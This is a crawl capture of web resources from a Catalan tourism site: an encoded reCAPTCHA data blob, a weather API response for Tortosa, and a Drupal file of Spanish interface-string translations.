YsORFsOGbcKtO8K2wqfCkCbDgB1tZgbDs8KZVjjDssOlw4bCmsOQXTfDi8OafDFFU1HDojd2wqnCqMKOMcObQsO/wr3DqQbCpWFaw77DusK1IjXDqQcUXwTCtWsRAhJYXibCp2sIwoZKwoYfbiN1woVTHcKcVMKPK8OXwpHCq8KOwqLCqlDCrDF0w5ZKw7MACgrCmlPDu0ouE8Kww5MtRXbCgcOTfsK6L8KMQcKDFcO5w4fCnljCrFPDnkpvHcKzfMOsH8OBw6ZVDxhzw5F/aTtCXcOdQTMRNsKLf0Bdwq3CqDs/FzdmMcO6wqQ8SUXCrsOwAMOdwpnDqjUibsOVwpIXYMO9fDZwwphqTjjDmcKGLcOnwprDtHjDmAMLw4d7U8K3wpLCoTBHe8OBw5VzBcOKw49ew7nCkMOdESfCgcKIfm3DlDwZw507f8KxbcOzTsOxwpc0w5fClgdWw4A/w5gBw5l1wpFBWsKcOF5PwpFTwqdQLDvCjcO2w5TCsA4NwrpRfsOhw4zDnsKuWShhw7fCs2bCkSLDqMOydh4KwoTCkG0dw6zChgRXSXHDs8OEwrcOwrrCg8O1wrR6wo9eKsOWw5/DkGbDisO9woLCjsOawr9Jw68kBzPDsjxjwqhOw4ljQyzCiig9KcOrVwkPVXjCh8KxwpTDp0/[base64]/DplzDkHUUCcKtRT3CtcKpwqwzPFpew4TCjMK3JhbCvkoAw7DDkAkbbMO2UsKbw4Vow5EKExgzw5TCgnTDlcOGDnotIwAEeTzCrMOvbWXDgy/CthhhesO8wojCncKwA0dswrwOw7zCs20PIh3Cik1GwqNBw6g6KnUOasO4wofCt8OKwoVxw5nCtsKuEnjDp8O6wpNHwoPCiGzCicOaECXCnMKpw5hmw7kYw4nCl8Kxwo8ow6/CvlvDhcO2wohvLzXCtMKBZ2/Dgkc6YUPCrcO8ccK8RsOAw6x1HcK9w5d3RlpcJDfCtzEoB0tdw7JdFnMLUX4LAH9qw71rwqwJw4Y1w6nCuBsBwpUowql7HMOHwoACUcKBG8OZwo18w7ENOGcJwr0zBsKOwpo5w57ChyU9w7hiecOrITNhw4PCuMKvVsKGw78qF1lYG8OZbnPDrTMgwq/CrMOQKSvCgRTCosOdPcK6TcO4S8OpwpnCmnE5wqM7wp3Di1jCp8OMK8OAwpPDncOTw7wGwohcw4Q2DTfCssKsDcKDEsOvW3DDm3rDvMK6w6fDinEswr1ew5PDp8OAwqhVwq/CucKKXMKqRMKCJMKrT3/[base64]/eMOXbMOBcFHCr8K0wrbDkSbCgcONwosXwrHDvsOIwoLDqilvwrHDsMKaEcKHd8KsPsOEQMKjw4pbwprDn8Oaw7DCosOBw73Dr8OAQcKcw6cQw75xHsKVw4svwonDqB5FY2UNw6J3wrx1ATl4G8OJwrXCjcK4w7zDmS/[base64]/DosO5wqB4w5g4wrbDlcOawpvDjW4Zw5EKwoonVMKDAcOITxoSP8KJw4/CoA5JWkTCvcO0UT5eDMK6VUIVwptdCmnDhcKscsKZZQrCv37Cv18SL8O0wqMAWy0uIxjDmsOABlfCs8OLwr5TCcKewo/CtcO1csORJcK3wrXCtMKjwrzDrDpLwqrCssKlSsOgWcKFWcKNOmHCi0HCscORMcOpPCMfwq5uwqrCv2TDlUE3PsKcOGHCvVItw6AYD1vDujvDtwjCl3nDlMOSwqrDhsOowpHClDHDnWvCl8OCwqlfHsKsw7Yfw5LCmEpgwoNSORbDv3/Dh8KOwr8sIWLCiAXDsMKFC2jDmFM6dlZ/w5U8BMKGwr/CgMOBSsK/[base64]/w4vDjMOjw43DhcKXfER1c8KSAVhSwr/DncKgwq3CgMO8OsORETJJSxEwVmtadcODQMKMwp7CqsKJwqVVw5fCtsOhwoclY8OedMOSccOIw6YSw4/ClcOvwp3DrsO5w6AEEUzCg07CucKCdSbCp8OmwonDtzXDvxbCuMKlwp5yNMOMTsOhw7XCqgTDiRBNwq/DmsK5T8Oew4bDkMO4w6deNMOIw4nDosOuI8K0w5x+bsKPbT/DjsKMw7XCtwFDw7XDnsKFRX/DkXjCoMKSwppbwpkgEsKQwo1IYsO4JBPCqMO/QQ3CgWnDhSNKYMObcxPDjVbCoibCi2DCvGvCjGQ9cMKDVsOEwr7DhsKqw57DnC7DrHTCj1XCs8K6w4EQEhDDij3CgDfDssKPG8Otw6R3wp9wbcKefHZcw61DTHRJwq/[base64]/CpMOEGMKULcKFIBlMwpA6wonDsgMZwp/Dkj4WSMOTMHDCr8O+dMKMW0kXDcOsw5lNw6Riw7/ChgTDgxA7w5wVfQfCi8OMw6DCsMKcw5kQNXkEw5szwqHCvcO6w6YdwoEFw57CqmYww6RWw7BBwooOw6xcwr/DmsKSIzXCtEVFw61peyFgwo3DncKSWcKwJWfDp8KWXcKSwqbDusOfIcKqw6/Cv8OuwrI7w6QVKcK4w4cuwrIZH0tcXV1BB8K1SF3Dp8KjVcK7asKCw4FRw619bC4oRsOzwrbDlwYZesOZw6PCg8Kbw7jDpnorw6jDgHJhw70/w4RdwqnDgsOtwp9wRMO0FwhMTRjCgAN0w41aPn5qw5/CmsKSw5PCvk0Jw7TDgMOGASTChMOywr/DpcK6w7XClXLCocKkD8OvTsOmwpDCqsOjw4PCtcK3worChsOOwpttWCMkw5/DvnbCpQpjScKyJ8Ohwp3Cs8OIw4Ucwo3ChsKPw7c8S29jFjVewpFtw4PDlMOhXsKOWy/CisKLwqHDssOuDsOCb8OiNMKsXsKiRgfDlBzCvgHDtn3Ch8ODOTTClWPDlcKpwpJxwo7DulBrwoHDksKEOsKVWk8XUVIyw51mdsKZw6PDqnNZa8KvwqUrw4gOOF7CslNjW2I1HhbCtlVJfiLDuQ7Dm3xgw6/DinRVwobDrMKxDCsWw6DCnMOqwoJ8w7UywqdFasKnw7/CrBbDowTCkUFuwrfDmWzDosO+wpcqw7ZsGMK8wq/CusO9wrdVwoM/w6jDljTCpjtHGz/[base64]/[base64]/[base64]/DpMK5wrE/w4B6JHHCqiHCrXnDuk/Ck1xXwpwyXjEpDyNuw6kWW8KuwpfDqkfCosOFDWfDjiPCqRfDgQpVbxwxQSspw4N/DsK2fMOrw59QVXDCtcOMw5bDgQHCrcOYZC10IwvDisKAwpwxw5o+wo3Dq2UTXMKnEcKBSHfCs1EAwqPDuMOLwrUbwpFVfMO4w7BGw7okwoc4VMKxw7DCu8K0B8O0EznCiTFGw6/CjgbDtsOJw6oUBcObw6HCmwcXN3LDlBBoO1/DhV5Lw5fCpcOaw7BuUTURM8OHwo7DmsOBU8Kzw4QJwpIrY8Kswr4iZsKNIkwWOmhHwq3CscO0wq7Cq8OPHBIzwpl7UMKPZwXChXbCmcK3wqoLF1QywpEkw5JPDcOrFcOaw7QpXkpgUx/Dl8ONEsKRJMOxJsO2w6cWwpsnwr7CksK/w7waClLCs8K8woxLBUrDjcO4w4LCr8Osw5RvwrNtWnbDq1bCi3/Cp8KEw7PCpF9aK8KYwrXCvEhYJWrCrwwVw747LsObAVlBQCvDn2x9wpBYwrvDqFXDnV8rwpRaFkLCmkfCpMOWwphJcyLDpMKmwonDvMORw5wRV8O/WB/DtsOeBS5ow6BXcQNrY8OuVcKWF0nCjyk1dknCujdkw4tMf0rDpsO8DMOSw67DnznChsOSwofCnMKMNQQtwpPCr8KuwqhHwoZxG8KjC8K0ZMOUw6xlwqzDiDjCrcKoPQzCrE3CjsK3fgfDvsOwWMO8w7TClsOuwr0AwqpFRlbDn8OkJglKwpbCmyjDq1/ChnMODiN7w6TDoFseCmzDmGbDisODfBk4w7J2DwdnasKNRMK/JUHCsiLDkcOuw5B8w5pCbQNsw5gXw7PCsxjCk3hYO8OBJXMRwr1MRsKhEsO9w4/CnDtPwpVlwpnCg27CuDXDr8OEGXTDjjvCiVtNw7gHUyzDq8KJwplxJsOpw5PCiX7DqVTDnyxTd8KKdMK4WMKUNn81WCdSwpl3wovDsgN1AsOrwr/DqMK1woUQTsOuBsKJw61Pw6gfF8ODwozDpwzDqxTCtcOZdAfCnMK7KMKXwqrChX0cHVvDtBPCgsOOw5NeJsOUL8KWwr1qw55/UE7Cj8OQN8KYaC9+w7rCpHIAw6NceDzCmFZUwrllw6VVw5lWaRzDm3XCoMO9w6DDocKdw6LChW7CvsOFwpRrw4Bhw4sLe8KZXsOLJ8K6fDjChsOlw5bDi0XCmMKIwpkyw6DCon7Do8Kyw7rDq8KPw5/[base64]/Qk7Dj8KawoHDg8OJw5hIwr/[base64]/CmwkCw6jDksOSUgfDj8Klw6fCrcOUCzELwpXDiQ4lF2whw4bDq8OBwo7CgWBJI3fDiTnCkcKTHMKwRX9+w6XDlMK6DcKgwqxbw7V/w53CokjCrEtEOgzDuMK/ZMKaw7Ibw7nDiSfDpHcXw7TCol7CpsOyBkcsMlBHdGjCl2c4wpLCmHDDvcK/w4zCt0rDmsO4d8KDwqXChsOPZsORKDnDlxwsfcKze0LDrMOLUsKCDsKtw73CqcK/[base64]/w7dGAzEAY33DocKKJFrCgsK7VsKuRsO7wrQPSsKAUAc8w47Dr1DCigMHw48wSAR4w6ZswoTDpFLDlDIdFUVowqfDvsKDw7R8wqQ4M8O4w6MhwonCm8Kyw7XDmSbDqsOIw7TCrEsCKSTChcOcw6BwdcO7w7kew5XClAJlw4FAZkZnOcOlwrQPwo/Cu8K8w5tgaMKHIMOUd8KJHXxcwpMow4HCl8Kew4jCoUbClBhIeSQUw6XCiAM1w75MK8Krwq12QsO6HDV/XnMFTsK4wo/Cqj0BDcOKw5FxW8KNXMK0wobCgEgsw7zDqcODwp5uw5MQZsOowpHCkSjCm8KXwp/DvsODXcKQfhDDgFvCpiXClsK1wo/[base64]/[base64]/CrcO7Ay7DmMOBXsOKTsKaGE0TwqDCtcK8XmzCk8KRBh3CmcKYccKKw5c5QGbDmcO6wpjDtcKDfcKPw70ww6hVOBQoaFZrw5zChcOBHgBDBsKpw7XCnMOKw71Awo/DuwN2e8KJwoFDDULCo8KTw4LDvnXCvCXCnsKbwr1/QRhrw608w7XDn8KSwotDwqrDowsXwrfCgsO9ClguwpNHwq0lw5AqwocJC8Oyw49GbW8fPW3CrlQ4BUM6wr7DlEc8JkfDhQrDj8O8HcO0aXTChlxdH8KFwpbCsQg+w7TDhS/[base64]/[base64]/CmsOAD8Osw43DqBDCssO3ahLCgRRqw6FQw5ROwqN2LsOXBX5UVgY8woUJNA/CqMKVa8ORw6bDl8K9wqQLHTXDsFjCvgN2elfDgMOALMKnwpgPSsKXd8OWGMKQwoU6fx85Tg7CpcKVw70ewpHCv8K+w58cwqtDwpldDMOsw6UGd8KFwpcDHWfDnDNuFGvCs1fCv1kAw7nCjE3Dk8OQw6vDgSNLdsO3XlcdLcO+dcK/wqHDtMOxw7R2w4jDpcOjeV3DvHIYwprDozQkTMKwwr4Fwq/Cpy/Dnml1cGRlw4LDt8KdwoVSwrR5w4/DmsKVMhDDgMKEw6I1w4IhOMOfTTzDq8KkwrXCtcKIwqvCvm9Rw6PDjjhjw6MpAkHChMKrJnNZQAhlIsOaDsKhQ0xIEcKIw5bDgTNYwpEuHEfDo2pfw77CjnnDgMObPhl6w4fCmnhcw6fCowRYQFjDhw/CmivCt8OIw7jDqsOVaGfDkQ/[base64]/Cr8OWNzHDqMKSwrDCqR7Dly9ITQcrKnHCqWLCvMK+YjpjwrbCrsKiL1UlBMOFNQsPwpQyw65wPcO4w7XCnhx1wqohKwDDijbDjcORw7YxOcONa8OYwohfRDTDvcOLwq/[base64]/Ch11qch1nwp7CgHvCvHoNwqUtwqLDjcKrCMKnw7Mew7tpLMOZw6B7wpwpw4HDg3XDi8KOw5gEMg1Hw79EHi7DnGbDsXVXHgN6w5xsE3JBwrs6LsOac8KNwrDCqW7DsMKQwp7DscK/wpRDXS/ChVdvwqggPMOuwoTCo3ZABH/[base64]/[base64]/[base64]/Cl2ZLRgzCtsK/w59DVmPDpWPDm8KrJ1/Dlgw+BxzDiH7Ds8Orw5QHaBB7H8OSw6bCvWoDwoHCi8OhwqkJwrx6w78Rwrc8BMKxwrTCmsOpw7IoCDpUUcKOfjjCjcKgB8Opw7gvw4gew61KGA4kwrrCisOZw7/[base64]/w4fDqcKkwrjDlHHCssK0wr/Cm8O8X8KpEBE/C8ODTmhaM1Inw5hJw7/[base64]/[base64]/TFZNFMOMHGfCpMOCeMOaXMKDKEvCowfCgsKwMHYWFChZwqNhdi1hw6bCrizCuj/DgVfCsh5iOsOvGXoLw59xw4vDjcKrw4rDpMKTbSRzw5LDkitaw7MpQDd2DifCoTzCsX7DocOcwpNlw57Dp8O/wqEcNx15ccKiw7zDjw3Dt2HDoMORZsK8w5LDl3rCpMOiesKrw5JJPgQobcO2w51SNBfDuMOjAsOCw4XDvmRvQyHCtxs0wqJYw5DDvgnChCJHwqbDlsK2w60YwqjCtHcYPcKpbkMbwrhiH8K/IirCkMKUQiTDu0Q0woRlW8KCEsOTw58mXMKbUzrDqV5VwqQrwrltSAhsT8KlQcKawohTWMOdXMODSHktwozDvETDksK1wpxkcTgZS0wqwr/[base64]/DnsONw5NFwro5fh7Cnn3CtcKgwobDs8OZwpzDqMKOw6/CoHrDlWBaKy/[base64]/DynCmcKJw7tvw7HCu8Ouwr/DkBBTZsKAGcKzwpTCjcK4LzXCtRx4w43DhsKlw67Do8Kswo8Fw7MhwqbDgsOuw6jDisKJKsKnWDLDv8KIDcKAeF7DgcKiPlbCj8OZYUbCg8O7cMOZN8Otwqwowqkxw7k0w6rDuCfDhMKWT8KQw5DDn03DoCQ4LyXCpl4cWXXDph7Cvm3Dri/DvsKgw65yw4jDjMKHwp8Sw6F4bDAyw5UYMsO5N8OuPcKtw5Ibw4lCwqTDih7DpMKxRsKnw7DCvsOGw5doSkrCuQnDvMOSwrDDk3pCUn0Gwr90MsOOwqdvVMKjw7oVwrUKdMOdN1Faw4/DtcKfHsOAw6BWRBvChQXCqjPCuHUjdhHCri3Di8OLbHoww45gwqXCs0VpZzIMTcOEPxfCkMOeRcOIwpVlZcOLw4whw4zCicOSwqUtw7cPw5E7d8KHw6EcAF/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdACCgjAAAAABZuw8PKFnzReBFoU-xDzvilOtQY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,604],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://terresdelebre.travel:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UlWP6HisWW8UtMkYiNsq9xyWEp+5cVGwtoeQKQ1JkP0\\u003d\x22,1,0,null,1,1769885606900,0,0,[113,119,6,124,3],null,[168,212,17],\x22RC-JTmtEU5BvnHnSg\x22,null,null,null,null,null,\x220dAFcWeA6R4rcS4zePo_GIZpqWfXFXdV26LpNoKqY_8gOtSxh8n3gIBA6SkDNYR5XOHL6oID0e9SqaTgiSKCH4428saRAeis8S6Q\x22,1769968407161]");
    </script></body></html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery22404320210549865422_1769882003966&_=1769882003967
body_size: 556
content:
jQuery22404320210549865422_1769882003966({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":800,"main":"Clear","description":"clear sky","icon":"01n"}],"base":"stations","main":{"temp":14.28,"feels_like":13.23,"temp_min":14.28,"temp_max":15.43,"pressure":1010,"humidity":56,"sea_level":1010,"grnd_level":985},"visibility":10000,"wind":{"speed":14.57,"deg":310,"gust":23.04},"clouds":{"all":0},"dt":1769882008,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1769843359,"sunset":1769879593},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})

--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/files/languages/es_TSr4Q15fvcJD4R1N80eHjJinorCXZM30bPSeZ-CgOhc.js?t93mzs
body_size: 7870
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n!=1)); }, 'strings': {"":{"Edit":"Editar","An AJAX HTTP error occurred.":"Hubo un error HTTP AJAX.","HTTP Result Code: !status":"C\u00f3digo de Resultado HTTP: !status","An AJAX HTTP request terminated abnormally.":"Una solicitud HTTP de AJAX termin\u00f3 de manera anormal.","Debugging information follows.":"A continuaci\u00f3n se detalla la informaci\u00f3n de depuraci\u00f3n.","Path: !uri":"Ruta: !uri","StatusText: !statusText":"StatusText: !statusText","ResponseText: !responseText":"ResponseText: !responseText","ReadyState: !readyState":"ReadyState: !readyState","Next":"Siguiente","Status":"Estado","Cancel":"Cancelar","Remove":"Eliminar","Disabled":"Desactivado","Enabled":"Activado","Size":"Tama\u00f1o","none":"ninguno","Save":"Guardar","Default":"Predeterminado","Sunday":"Domingo","Monday":"Lunes","Tuesday":"Martes","Wednesday":"Mi\u00e9rcoles","Thursday":"Jueves","Friday":"Viernes","Saturday":"S\u00e1bado","Add":"Agregar","Filename":"Nombre de archivo","Configure":"Configurar","All":"Todo(s)","Done":"Hecho","N\/A":"N\/D","OK":"OK","This field is required.":"Este campo es obligatorio.","Prev":"Previo","Mon":"Lun","Tue":"Mar","Wed":"Mi\u00e9","Thu":"Jue","Fri":"Vie","Sat":"S\u00e1b","Sun":"Dom","January":"Enero","February":"Febrero","March":"Marzo","April":"Abril","May":"Mayo","June":"Junio","July":"Julio","August":"Agosto","September":"Septiembre","October":"Octubre","November":"Noviembre","December":"Diciembre","Show":"Mostrar","Key":"Clave","Select all rows in this table":"Seleccionar todas las filas de esta tabla","Deselect all rows in this table":"Quitar la selecci\u00f3n a todas las filas de esta tabla","Today":"Hoy","Jan":"Ene","Feb":"Feb","Mar":"Mar","Apr":"Abr","Jun":"Jun","Jul":"Jul","Aug":"Ago","Sep":"Sep","Oct":"Oct","Nov":"Nov","Dec":"Dic","Su":"Do","Mo":"Lu","Tu":"Ma","We":"Mi","Th":"Ju","Fr":"Vi","Sa":"Sa","Not published":"No publicado","Please wait...":"Espere, por favor...","Hide":"Ocultar","mm\/dd\/yy":"mm\/dd\/yy","By @name on @date":"Por @name en @date","By @name":"Por @name","Not in menu":"No est\u00e1 en un men\u00fa","Alias: @alias":"Alias: @alias","No alias":"Sin alias","New revision":"Nueva revisi\u00f3n","Drag to re-order":"Arrastre para reordenar","Changes made in this table will not be saved until the form is submitted.":"Los cambios realizados en esta tabla no se guardar\u00e1n hasta que se env\u00ede el formulario","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"Los cambios sobre estos bloques no se guardar\u00e1n hasta que no pulse el bot\u00f3n \u003Cem\u003EGuardar bloques\u003C\/em\u003E.","This permission is inherited from the authenticated user role.":"Este permiso se hereda del rol de usuario registrado.","No revision":"Sin revisi\u00f3n","Requires a title":"Necesita un t\u00edtulo","Not restricted":"Sin restricci\u00f3n","(active tab)":"(solapa activa)","Not customizable":"No personalizable","Restricted to certain pages":"Restringido a algunas p\u00e1ginas","The block cannot be placed in this region.":"El bloque no se puede colocar en esta regi\u00f3n.","Hide summary":"Ocultar resumen","Edit summary":"Editar resumen","Don\u0027t display post information":"No mostrar informaci\u00f3n del env\u00edo","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"El archivo seleccionado %filename no puede ser subido. Solo se permiten archivos con las siguientes extensiones: %extensions.","Re-order rows by numerical weight instead of dragging.":"Reordenar las filas por peso num\u00e9rico en lugar de arrastrar.","Show row weights":"Mostrar pesos de la fila","Hide row weights":"Ocultar pesos de la fila","Autocomplete popup":"Ventana emergente con autocompletado","Searching for matches...":"Buscando coincidencias","Extend":"Extender","Horizontal orientation":"Orientaci\u00f3n horizontal","Vertical orientation":"Orientaci\u00f3n vertical","Tray orientation changed to @orientation.":"La orientaci\u00f3n de la bandeja se ha cambiado a @orientation.","Tray \u0022@tray\u0022 closed.":"Bandeja \u0022@tray\u0022 cerrada.","Tray \u0022@tray\u0022 opened.":"Bamdeja \u0022@tray\u0022 abierta.","Other":"Otro(s)","No results":"No hay resultados","clear":"limpiar","New":"Nuevo","Modules installed within the last week.":"M\u00f3dulos instalados en la \u00faltima semana.","No modules added within the last week.":"No hay m\u00f3dulos adicionados en la \u00faltima semana.","Recent":"Reciente","Modules enabled\/disabled within the last week.":"M\u00f3dulos habilitados\/deshabilitados en la \u00faltima semana.","No modules were enabled or disabled within the last week.":"No hay m\u00f3dulos habilitados o deshabilitados en la \u00faltima semana.","@enabled of @total":"@enabled de @total","Select":"Seleccionar","Value":"Valor","Read more":"Leer m\u00e1s","all":"todo","Select all":"Seleccionar todo","Deselect all":"Deseleccionar todo","Ignored from settings":"Ignorado por los ajustes","On":"Activado","Off":"Desactivado","Remove group":"Eliminar grupo","Apply (all displays)":"Aplicar (todas las presentaciones)","Apply (this display)":"Aplicar (esta presentaci\u00f3n)","Revert to default":"Volver al valor inicial","Submit":"Enviar","Breadcrumbs":"Enlaces de ayuda a la navegaci\u00f3n","Start upload":"Comenzar carga","Close":"Cerrar","Add files":"Agregar archivos","Select files":"Seleccionar los archivos","Stop current upload":"Detener la carga actual","Drag files here.":"Arrastre los archivos aqu\u00ed.","File extension error.":"Error de extension de archivo.","File size error.":"Error del tama\u00f1o de archivo.","Stop upload":"Detener la carga","Please wait while your files are being uploaded.":"Por favor espere mientras sus archivos est\u00e1n siendo cargados.","Responsive Images":"Im\u00e1genes adaptables","@size Buttons":"Botones @size","@shape Images":"Im\u00e1genes @shape","Responsive Tables":"Tablas adaptables","Add item":"A\u00f1adir elemento","Received an invalid response from the server.":"Recibi\u00f3 una respuesta no v\u00e1lida del servidor.","Click update to save the configuration":"Pulse actualizar para guardar la configuraci\u00f3n","Desired block weight exceeds available weight options, please check weights for blocks before saving":"Peso del bloque deseado excede opciones de peso disponible, por favor revise pesos para los bloques antes de guardar","Now Editing: ":"Ahora edici\u00f3n: ","Loading token browser...":"Cargando navegador de comodines...","Available tokens":"Comodines disponibles","Insert this token into your form":"Inserte este comod\u00edn en su formulario","Colorbox":"Colorbox","Security error.":"Error de seguridad.","Generic error.":"Error gen\u00e9rico.","%d files queued":"%d archivos en cola","Automatic alias":"Alias autom\u00e1tico","@count year from now":"@count a\u00f1o desde ahora","@count years from now":"@count a\u00f1os desde ahora","List additional actions":"Lista adicional de acciones","Also allow !name role to !permission?":"\u00bfTambi\u00e9n permitir al rol !name el permiso !permission?","Translatable":"Traducible","Not translatable":"No traducible","Restricted to certain languages":"Restringido a ciertos idiomas","Paste embed code here":"Pegar aqu\u00ed el c\u00f3digo incrustado","Insert Teaser Break":"Insertar terminaci\u00f3n de resumen","Insert Page Break":"Insertar salto de p\u00e1gina","Embed Media Dialog":"Di\u00e1logo de inclusi\u00f3n de archivo audiovisual","Embed media code":"C\u00f3digo de inclusi\u00f3n de archivo audiovisual","Select all children":"Seleccionar todos los descendientes","Deselect all children":"Anular la selecci\u00f3n de todos los hijos","Insert":"Insertar","Play video":"Reproducir v\u00eddeo","Manage preferences":"Gestionar preferencias"}} };